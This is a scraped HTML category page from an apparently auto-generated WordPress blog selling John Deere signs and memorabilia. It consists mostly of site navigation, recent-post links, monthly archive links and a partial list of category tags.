

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://johndeeresigns.com/category/runner/
body_size: 14120
content:
<!DOCTYPE HTML>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
	<meta charset="UTF-8" />
	<link rel="pingback" href="https://johndeeresigns.com/xmlrpc.php" />
	<title>runner | John Deere Signs</title>
	<script type="text/javascript">
		var mdclcntr_home_url = 'https://johndeeresigns.com';
	</script>
<link rel="alternate" type="application/rss+xml" title="John Deere Signs &raquo; Feed" href="https://johndeeresigns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="John Deere Signs &raquo; Comments Feed" href="https://johndeeresigns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="John Deere Signs &raquo; runner Category Feed" href="https://johndeeresigns.com/category/runner/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///johndeeresigns.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mdclcntrStyle-css'  href='https:///johndeeresigns.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///johndeeresigns.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///johndeeresigns.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///johndeeresigns.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///johndeeresigns.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///johndeeresigns.com/wp-content/themes/default/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///johndeeresigns.com/wp-content/themes/default/js/jquery.flexslider-min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///johndeeresigns.com/wp-content/themes/default/js/html5.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://johndeeresigns.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://johndeeresigns.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="John Deere Signs"/>
	<meta property="og:title" content="It Runner Forestry On Felsbrunn Farming Simulator 19 Episode 18"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://johndeeresigns.com/it-runner-forestry-on-felsbrunn-farming-simulator-19-episode-18/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/zunowofiz.js"></script>
<script type="text/javascript" src="/vuvoboq.js"></script>
</head>
<body class="archive category category-runner category-1057">
	<div id="mdclcntr_home_page">
		<div id="mdclcntr_header_main">
			<div id="mdclcntr_wrap_head">
				<div class="mdclcntr_head">
					<div class="mdclcntr_logodescr">
						<h2 class="site_title"><a href="https://johndeeresigns.com" rel="https://johndeeresigns.com/name" title="John Deere Signs">John Deere Signs</a></h2>
						<h3 class="site_description"></h3>
					</div ><!-- header_group -->
					<div class="mdclcntr_search">
	<form action="https://johndeeresigns.com" method="get">
		<input type="text" placeholder="Enter search keyword" class="form" name="s">
		<input type="submit"  class="header_image" value="">
	</form>
</div><!-- mdclcntr_search -->					<nav id="menu_nav" class="menu_nav" role="navigation">
						<div class="menu"><ul><li class="page_item page-item-6"><a href="https://johndeeresigns.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://johndeeresigns.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://johndeeresigns.com/terms-of-service/">Terms of service</a></li></ul></div>
					</nav>
					<div class="clear"></div>
				</div><!-- mdclcntr_head -->
			</div><!-- mdclcntr_wrap_head -->
						<div id="mdclcntr_head_bot">
				<div class="logo">
					<h1>Welcome to our blog!</h1>
					<div class="nagination">
								<a href='https://johndeeresigns.com'>Home</a> -
		runner					</div><!-- nagination -->
				</div>	<!-- logo -->
			</div><!-- mdclcntr_head_bot -->
						<div class="clear"></div>
		</div><!-- mdclcntr_header_main -->
		<div id="mdclcntr_main"><div id="mdclcntr_sidebar">
	<aside id="search-2" class="widget widget_search"><div class="mdclcntr_search">
	<form action="https://johndeeresigns.com" method="get">
		<input type="text" placeholder="Enter search keyword" class="form" name="s">
		<input type="submit"  class="header_image" value="">
	</form>
</div><!-- mdclcntr_search --></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Recent Posts</h2>		<ul>
					<li>
				<a href="https://johndeeresigns.com/24x15-john-deere-farm-tractor-light-beer-led-neon-light-lamp-sign-with-dimmer/">24&#215;15 John Deere Farm Tractor Light Beer LED Neon Light Lamp Sign With Dimmer</a>
						</li>
					<li>
				<a href="https://johndeeresigns.com/john-deere-farm-tractor-equipment-neon-sign-light-with-hd-vivid-printing-24x20/">John Deere Farm Tractor Equipment Neon Sign Light With HD Vivid Printing 24&#215;20</a>
						</li>
					<li>
				<a href="https://johndeeresigns.com/fits-john-deere-350-decal-kit-excavator-john-deere-excavator-decal-kit-set/">Fits John Deere 350 Decal Kit Excavator John Deere Excavator Decal Kit Set</a>
						</li>
					<li>
				<a href="https://johndeeresigns.com/vintage-antique-retro-cast-iron-john-deere-tractor-seat-1847-green-farm-sign-2/">Vintage Antique Retro Cast Iron John Deere Tractor Seat 1847 Green Farm Sign</a>
						</li>
					<li>
				<a href="https://johndeeresigns.com/vtg-mcquiston-farm-equipment-canvas-tractor-umbrella-advertising-john-deere-etc/">Vtg McQuiston Farm Equipment Canvas Tractor Umbrella Advertising John Deere etc</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>		<ul>
	<li><a href='https://johndeeresigns.com/2026/01/'>January 2026</a></li>
	<li><a href='https://johndeeresigns.com/2025/12/'>December 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/11/'>November 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/10/'>October 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/09/'>September 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/08/'>August 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/07/'>July 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/06/'>June 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/05/'>May 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/04/'>April 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/03/'>March 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/02/'>February 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/01/'>January 2025</a></li>
	<li><a href='https://johndeeresigns.com/2024/12/'>December 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/11/'>November 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/10/'>October 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/09/'>September 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/08/'>August 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/07/'>July 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/06/'>June 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/05/'>May 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/04/'>April 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/03/'>March 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/02/'>February 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/01/'>January 2024</a></li>
	<li><a href='https://johndeeresigns.com/2023/12/'>December 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/11/'>November 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/10/'>October 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/09/'>September 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/08/'>August 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/07/'>July 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/06/'>June 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/05/'>May 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/04/'>April 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/03/'>March 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/02/'>February 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/01/'>January 2023</a></li>
	<li><a href='https://johndeeresigns.com/2022/12/'>December 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/11/'>November 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/10/'>October 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/09/'>September 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/08/'>August 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/07/'>July 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/06/'>June 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/05/'>May 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/04/'>April 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/03/'>March 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/02/'>February 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/01/'>January 2022</a></li>
	<li><a href='https://johndeeresigns.com/2021/12/'>December 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/11/'>November 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/10/'>October 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/09/'>September 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/08/'>August 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/07/'>July 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/06/'>June 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/05/'>May 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/04/'>April 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/03/'>March 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/02/'>February 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/01/'>January 2021</a></li>
	<li><a href='https://johndeeresigns.com/2020/12/'>December 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/11/'>November 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/10/'>October 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/09/'>September 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/08/'>August 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/07/'>July 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/06/'>June 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/05/'>May 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/04/'>April 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/03/'>March 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/02/'>February 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/01/'>January 2020</a></li>
	<li><a href='https://johndeeresigns.com/2019/12/'>December 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/11/'>November 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/10/'>October 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/09/'>September 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/08/'>August 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/07/'>July 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/06/'>June 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/05/'>May 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/04/'>April 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/03/'>March 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/02/'>February 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/01/'>January 2019</a></li>
	<li><a href='https://johndeeresigns.com/2018/12/'>December 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/11/'>November 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/10/'>October 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/09/'>September 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/08/'>August 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/07/'>July 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/06/'>June 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/05/'>May 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/04/'>April 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/03/'>March 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/02/'>February 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/01/'>January 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>		<ul>
	<li class="cat-item cat-item-3423"><a href="https://johndeeresigns.com/category/100year/" >100year</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://johndeeresigns.com/category/1025r/" >1025r</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://johndeeresigns.com/category/12in/" >12in</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://johndeeresigns.com/category/12x36/" >12&#215;36</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://johndeeresigns.com/category/15x9/" >15&#215;9</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://johndeeresigns.com/category/16x12/" >16&#215;12</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://johndeeresigns.com/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://johndeeresigns.com/category/1837-1937/" >1837-1937</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://johndeeresigns.com/category/1890s/" >1890&#039;s</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://johndeeresigns.com/category/1915s/" >1915s</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://johndeeresigns.com/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://johndeeresigns.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://johndeeresigns.com/category/1930s40s/" >1930s40s</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://johndeeresigns.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://johndeeresigns.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://johndeeresigns.com/category/1960-1980/" >1960-1980</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://johndeeresigns.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://johndeeresigns.com/category/1968-2000/" >1968-2000</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://johndeeresigns.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://johndeeresigns.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://johndeeresigns.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://johndeeresigns.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://johndeeresigns.com/category/19x15/" >19&#215;15</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://johndeeresigns.com/category/2-ch/" >2-ch</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://johndeeresigns.com/category/200hp/" >200hp</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://johndeeresigns.com/category/20x20/" >20&#215;20</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://johndeeresigns.com/category/22x19/" >22&#215;19</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://johndeeresigns.com/category/24/" >24&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://johndeeresigns.com/category/24x15/" >24&#215;15</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://johndeeresigns.com/category/24x20/" >24&#215;20</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://johndeeresigns.com/category/24x36/" >24&#215;36</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://johndeeresigns.com/category/26x8/" >26&#215;8</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://johndeeresigns.com/category/2john/" >2john</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://johndeeresigns.com/category/2min/" >2min</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://johndeeresigns.com/category/3-55/" >3-55</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://johndeeresigns.com/category/30/" >30&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://johndeeresigns.com/category/33/" >33&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://johndeeresigns.com/category/4-pk/" >4-pk</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://johndeeresigns.com/category/48in/" >48in</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://johndeeresigns.com/category/60hp/" >60hp</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://johndeeresigns.com/category/60x24/" >60&#215;24</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://johndeeresigns.com/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://johndeeresigns.com/category/8x18/" >8&#215;18</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://johndeeresigns.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://johndeeresigns.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://johndeeresigns.com/category/adams/" >adams</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://johndeeresigns.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://johndeeresigns.com/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://johndeeresigns.com/category/agriculture/" >agriculture</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://johndeeresigns.com/category/alive/" >alive</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://johndeeresigns.com/category/allis/" >allis</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://johndeeresigns.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://johndeeresigns.com/category/altes/" >altes</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://johndeeresigns.com/category/am125600/" >am125600</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://johndeeresigns.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://johndeeresigns.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://johndeeresigns.com/category/amprol/" >amprol</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://johndeeresigns.com/category/ande/" >ande</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://johndeeresigns.com/category/answer/" >answer</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://johndeeresigns.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://johndeeresigns.com/category/antiquevtg/" >antiquevtg</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://johndeeresigns.com/category/asking/" >asking</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://johndeeresigns.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://johndeeresigns.com/category/athearn/" >athearn</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://johndeeresigns.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://johndeeresigns.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://johndeeresigns.com/category/authorized/" >authorized</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://johndeeresigns.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://johndeeresigns.com/category/autonomous/" >autonomous</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://johndeeresigns.com/category/autopath/" >autopath</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://johndeeresigns.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://johndeeresigns.com/category/bale/" >bale</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://johndeeresigns.com/category/bales/" >bales</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://johndeeresigns.com/category/baling/" >baling</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://johndeeresigns.com/category/bandit/" >bandit</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://johndeeresigns.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://johndeeresigns.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://johndeeresigns.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://johndeeresigns.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://johndeeresigns.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://johndeeresigns.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://johndeeresigns.com/category/besse/" >besse</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://johndeeresigns.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://johndeeresigns.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://johndeeresigns.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://johndeeresigns.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://johndeeresigns.com/category/billion/" >billion</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://johndeeresigns.com/category/binford/" >binford</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://johndeeresigns.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://johndeeresigns.com/category/bleeding/" >bleeding</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://johndeeresigns.com/category/blowby/" >blowby</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://johndeeresigns.com/category/blown/" >blown</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://johndeeresigns.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://johndeeresigns.com/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://johndeeresigns.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://johndeeresigns.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://johndeeresigns.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://johndeeresigns.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://johndeeresigns.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://johndeeresigns.com/category/briggs/" >briggs</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://johndeeresigns.com/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://johndeeresigns.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://johndeeresigns.com/category/brooks/" >brooks</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://johndeeresigns.com/category/bruder/" >bruder</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://johndeeresigns.com/category/bryson/" >bryson</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://johndeeresigns.com/category/buckley/" >buckley</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://johndeeresigns.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://johndeeresigns.com/category/bultaco/" >bultaco</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://johndeeresigns.com/category/busch/" >busch</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://johndeeresigns.com/category/bush/" >bush</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://johndeeresigns.com/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://johndeeresigns.com/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://johndeeresigns.com/category/can-am/" >can-am</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://johndeeresigns.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://johndeeresigns.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://johndeeresigns.com/category/catapillar/" >catapillar</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://johndeeresigns.com/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://johndeeresigns.com/category/caterpillar-john/" >caterpillar-john</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://johndeeresigns.com/category/celebrating/" >celebrating</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://johndeeresigns.com/category/cessna/" >cessna</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://johndeeresigns.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://johndeeresigns.com/category/chamberlain/" >chamberlain</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://johndeeresigns.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://johndeeresigns.com/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://johndeeresigns.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://johndeeresigns.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://johndeeresigns.com/category/chartmaster/" >chartmaster</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://johndeeresigns.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://johndeeresigns.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://johndeeresigns.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://johndeeresigns.com/category/chirstmas/" >chirstmas</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://johndeeresigns.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://johndeeresigns.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://johndeeresigns.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://johndeeresigns.com/category/cleaning/" >cleaning</a>
</li>
